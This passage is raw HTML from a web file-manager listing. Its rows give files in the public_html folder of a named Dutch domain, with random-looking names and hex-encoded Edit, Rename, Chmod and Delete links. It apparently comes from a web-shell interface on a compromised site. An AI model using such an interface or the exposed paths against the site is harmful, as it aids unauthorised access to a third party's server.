onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f49726861626172656e656c6f46696566'); return false;">IrhabareneloFief</a></td><td>File</td><td>6.32 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f49726861626172656e656c6f46696566'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f49726861626172656e656c6f46696566'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f49726861626172656e656c6f46696566'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f49726861626172656e656c6f46696566'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f49726d616b416d6f75737479'); return false;">IrmakAmousty</a></td><td>File</td><td>2.76 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f49726d616b416d6f75737479'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f49726d616b416d6f75737479'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f49726d616b416d6f75737479'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f49726d616b416d6f75737479'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f49726d616b427970657079646179'); return false;">IrmakBypepyday</a></td><td>File</td><td>3 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f49726d616b427970657079646179'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f49726d616b427970657079646179'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f49726d616b427970657079646179'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f49726d616b427970657079646179'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f49736d61656c676168'); return false;">Ismaelgah</a></td><td>File</td><td>2.65 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f49736d61656c676168'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f49736d61656c676168'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f49736d61656c676168'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f49736d61656c676168'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f49736d61656c6c656c6c757065'); return false;">Ismaellellupe</a></td><td>File</td><td>2.95 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f49736d61656c6c656c6c757065'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f49736d61656c6c656c6c757065'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f49736d61656c6c656c6c757065'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f49736d61656c6c656c6c757065'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a61636b5261646f737365'); return false;">JackRadosse</a></td><td>File</td><td>2.51 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a61636b5261646f737365'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a61636b5261646f737365'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a61636b5261646f737365'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a61636b5261646f737365'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a61666661724265656d65'); return false;">JaffarBeeme</a></td><td>File</td><td>2.6 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a61666661724265656d65'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a61666661724265656d65'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a61666661724265656d65'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a61666661724265656d65'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a616d6573536177'); return false;">JamesSaw</a></td><td>File</td><td>1.24 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a616d6573536177'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a616d6573536177'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a616d6573536177'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a616d6573536177'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a616d6573736177'); return false;">Jamessaw</a></td><td>File</td><td>1005 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a616d6573736177'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a616d6573736177'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a616d6573736177'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a616d6573736177'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a61726f636b475249544e45524345'); return false;">JarockGRITNERCE</a></td><td>File</td><td>3.07 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a61726f636b475249544e45524345'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a61726f636b475249544e45524345'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a61726f636b475249544e45524345'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a61726f636b475249544e45524345'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a61726f636b61726f6479'); return false;">Jarockarody</a></td><td>File</td><td>3 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a61726f636b61726f6479'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a61726f636b61726f6479'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a61726f636b61726f6479'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a61726f636b61726f6479'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a6f6579426166'); return false;">JoeyBaf</a></td><td>File</td><td>2.49 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a6f6579426166'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a6f6579426166'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a6f6579426166'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a6f6579426166'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a6f726e646f6b'); return false;">Jorndok</a></td><td>File</td><td>2.96 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a6f726e646f6b'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a6f726e646f6b'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a6f726e646f6b'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a6f726e646f6b'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a6f726e676f74'); return false;">Jorngot</a></td><td>File</td><td>3.11 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a6f726e676f74'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a6f726e676f74'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a6f726e676f74'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a6f726e676f74'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a6f73684163636f646179'); return false;">JoshAccoday</a></td><td>File</td><td>2.89 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a6f73684163636f646179'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a6f73684163636f646179'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a6f73684163636f646179'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a6f73684163636f646179'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a6f73687561706168'); return false;">Joshuapah</a></td><td>File</td><td>34 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a6f73687561706168'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a6f73687561706168'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a6f73687561706168'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a6f73687561706168'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a756c696f457863696e6565'); return false;">JulioExcinee</a></td><td>File</td><td>3.16 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a756c696f457863696e6565'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a756c696f457863696e6565'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a756c696f457863696e6565'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a756c696f457863696e6565'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a756c696f4578697465'); return false;">JulioExite</a></td><td>File</td><td>2.71 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a756c696f4578697465'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a756c696f4578697465'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a756c696f4578697465'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4a756c696f4578697465'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b61646f6b656d626f74'); return false;">Kadokembot</a></td><td>File</td><td>3.2 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b61646f6b656d626f74'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b61646f6b656d626f74'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b61646f6b656d626f74'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b61646f6b656d626f74'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b61656c696e61737065647574'); return false;">Kaelinaspedut</a></td><td>File</td><td>2.66 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b61656c696e61737065647574'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b61656c696e61737065647574'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b61656c696e61737065647574'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b61656c696e61737065647574'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b61656c696e707269656e6e79'); return false;">Kaelinprienny</a></td><td>File</td><td>2.57 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b61656c696e707269656e6e79'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b61656c696e707269656e6e79'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b61656c696e707269656e6e79'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b61656c696e707269656e6e79'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b61666675536f78'); return false;">KaffuSox</a></td><td>File</td><td>2.9 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b61666675536f78'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b61666675536f78'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b61666675536f78'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b61666675536f78'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b616c657363687363656e6b65797065'); return false;">Kaleschscenkeype</a></td><td>File</td><td>2.75 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b616c657363687363656e6b65797065'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b616c657363687363656e6b65797065'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b616c657363687363656e6b65797065'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b616c657363687363656e6b65797065'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b616d616b426c7565706c65'); return false;">KamakBlueple</a></td><td>File</td><td>2.6 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b616d616b426c7565706c65'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b616d616b426c7565706c65'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b616d616b426c7565706c65'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b616d616b426c7565706c65'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b616d616b4d79636c65'); return false;">KamakMycle</a></td><td>File</td><td>3.04 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b616d616b4d79636c65'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b616d616b4d79636c65'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b616d616b4d79636c65'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b616d616b4d79636c65'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b616d616b766f6e'); return false;">Kamakvon</a></td><td>File</td><td>2.63 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b616d616b766f6e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b616d616b766f6e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b616d616b766f6e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b616d616b766f6e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b616e4272656572'); return false;">KanBreer</a></td><td>File</td><td>2.73 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b616e4272656572'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b616e4272656572'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b616e4272656572'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b616e4272656572'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b616e476c6f68696d41'); return false;">KanGlohimA</a></td><td>File</td><td>3.27 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b616e476c6f68696d41'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b616e476c6f68696d41'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b616e476c6f68696d41'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b616e476c6f68696d41'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" 